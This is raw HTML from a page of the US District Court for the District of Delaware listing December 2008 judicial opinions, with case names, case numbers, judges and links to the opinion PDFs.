              <td class="views-field views-field-title">
          <a href="/opinion/leonard-v-stemtech-health-sciences-inc-et-al">Leonard v. Stemtech Health Sciences Inc. et al</a>        </td>
              <td class="views-field views-field-field-case">
          08-67        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-joseph-j-farnan-jr">Judge Joseph J. Farnan, Jr.</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-67.pdf" type="application/pdf; length=69323">08-67.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/brown-v-barnhart">Brown v. Barnhart</a>        </td>
              <td class="views-field views-field-field-case">
          06-649        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-joseph-j-farnan-jr">Judge Joseph J. Farnan, Jr.</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/06-649.pdf" type="application/pdf; length=104163">06-649.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/power-integrations-inc-v-fairchild-semiconductor-intl-inc-et-al">POWER INTEGRATIONS INC. v. FAIRCHILD SEMICONDUCTOR INTL. INC., et al.</a>        </td>
              <td class="views-field views-field-field-case">
          08-309        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-leonard-p-stark">Judge Leonard P. Stark</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-309.pdf" type="application/pdf; length=171516">08-309.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2008-12-18T00:00:00-05:00" class="date-display-single">12/18/2008</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/priority-healthcare-corporation-v-aetna-speciality-pharmacy-llc-et-al">Priority Healthcare Corporation v. Aetna Speciality Pharmacy LLC et al </a>        </td>
              <td class="views-field views-field-field-case">
          08-148        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-joseph-j-farnan-jr">Judge Joseph J. Farnan, Jr.</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-148.pdf" type="application/pdf; length=76798">08-148.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/sunovion-pharmaceuticals-v-dey-pharma-et-al-0">Sunovion Pharmaceuticals v. Dey Pharma et al</a>        </td>
              <td class="views-field views-field-field-case">
          06-113        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-joseph-j-farnan-jr">Judge Joseph J. Farnan, Jr.</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/06-113_0.pdf" type="application/pdf; length=186742">06-113.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2008-12-16T00:00:00-05:00" class="date-display-single">12/16/2008</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/re-global-power-equipment-group-inc-et-al">In re: Global Power Equipment Group Inc., et al.</a>        </td>
              <td class="views-field views-field-field-case">
          08-24        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-joseph-j-farnan-jr">Judge Joseph J. Farnan, Jr.</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-24.pdf" type="application/pdf; length=54210">08-24.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/sea-star-line-llc-v-emerald-equipment-leasing-inc-3">Sea Star Line, LLC v. Emerald Equipment Leasing, Inc.</a>        </td>
              <td class="views-field views-field-field-case">
          05-245        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-joseph-j-farnan-jr">Judge Joseph J. Farnan, Jr.</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/05-245_3.pdf" type="application/pdf; length=15831">05-245.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/anthony-porterfield-v-dr-john-durst-et-al">ANTHONY PORTERFIELD v. DR. JOHN DURST, et al.</a>        </td>
              <td class="views-field views-field-field-case">
          07-147        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/07-147.pdf" type="application/pdf; length=68299">07-147.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/human-genome-sciences-inc-v-genentech-inc">HUMAN GENOME SCIENCES, INC. v. GENENTECH, INC.</a>        </td>
              <td class="views-field views-field-field-case">
          08-166        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-166.pdf" type="application/pdf; length=151377">08-166.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/human-genome-sciences-inc-v-amgen-inc-and-immunex-corp-0">HUMAN GENOME SCIENCES, INC. v. AMGEN, INC. and IMMUNEX, CORP.</a>        </td>
              <td class="views-field views-field-field-case">
          07-526        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/07-526_0.pdf" type="application/pdf; length=37407">07-526.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2008-12-15T00:00:00-05:00" class="date-display-single">12/15/2008</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/usa-v-lora-pena">USA v. Lora-Pena</a>        </td>
              <td class="views-field views-field-field-case">
          05-47, 07-789        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-joseph-j-farnan-jr">Judge Joseph J. Farnan, Jr.</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/05-47.pdf" type="application/pdf; length=176481">05-47.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2008-12-12T00:00:00-05:00" class="date-display-single">12/12/2008</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/chase-bank-usa-na-v-edward-cherry">Chase Bank USA N.A. v. Edward Cherry </a>        </td>
              <td class="views-field views-field-field-case">
          08-121        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-joseph-j-farnan-jr">Judge Joseph J. Farnan, Jr.</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-121.pdf" type="application/pdf; length=165577">08-121.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/judges-info/opinions">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/judges-info/opinions?page=42">‹ previous</a></li>
<li class="pager__item pager__item--ellipsis">…</li>
<li class="pager__item"><a title="Go to page 40" href="/judges-info/opinions?page=39">40</a></li>
<li class="pager__item"><a title="Go to page 41" href="/judges-info/opinions?page=40">41</a></li>
<li class="pager__item"><a title="Go to page 42" href="/judges-info/opinions?page=41">42</a></li>
<li class="pager__item"><a title="Go to page 43" href="/judges-info/opinions?page=42">43</a></li>
<li class="pager__item pager__item--current">44</li>
<li class="pager__item"><a title="Go to page 45" href="/judges-info/opinions?page=44">45</a></li>
<li class="pager__item"><a title="Go to page 46" href="/judges-info/opinions?page=45">46</a></li>
<li class="pager__item"><a title="Go to page 47" href="/judges-info/opinions?page=46">47</a></li>
<li class="pager__item"><a title="Go to page 48" href="/judges-info/opinions?page=47">48</a></li>
<li class="pager__item pager__item--ellipsis">…</li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/judges-info/opinions?page=44">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/judges-info/opinions?page=56">last »</a></li>
</ul>  
  
  
  
  
</div>          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-57011" class="block block--nodeblock block--nodeblock-57011">
        <div class="block__content">
    <div id="node-57011" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/google-translate" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Google Translate" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="translate"><span style="”font-size:18px;”"><strong>TRANSLATE:</strong><span>   <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=es&amp;u=http://www.ded.uscourts.gov/" id="espanol" style="font-size:11px">Español </a> </span></span>
<div style="”font-style:italic;”"><span style="”font-size:18px;”"><span><em><span style="”font-size:18px;”"><span>The above links use Google Translate, a free online language translation service. Computerized translations are only an approximation of the website's original content.</span></span></em></span></span></div>
<p><span style="”font-size:18px;”"><span> </span></span></p></div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="https://www.ded.uscourts.gov">Home</a> | <a href="/hours-and-directions">Contact Us</a> | <a href="/employment">Employment</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/faqs/">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
